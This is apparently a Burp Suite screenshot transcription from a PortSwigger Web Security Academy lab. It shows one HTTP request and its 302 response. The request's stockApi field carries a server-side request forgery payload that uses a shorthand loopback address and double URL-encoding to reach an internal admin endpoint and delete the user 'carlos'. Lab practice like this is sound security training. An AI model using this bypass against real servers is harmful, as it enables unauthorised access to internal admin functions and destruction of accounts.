 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9500f303ad051e816e80b5001d00b8.web-security-academy.net
3 Cookie: session=I9BWMFH8LyutngrfrPKA6D2zpShkIT61
4 Content-Length: 54
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a9500f303ad051e816e80b5001d00b8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9500f303ad051e816e80b5001d00b8.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=Ya3FWjKXtwLx6cF34P1uPH0rRzLLLFtN; Secure
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7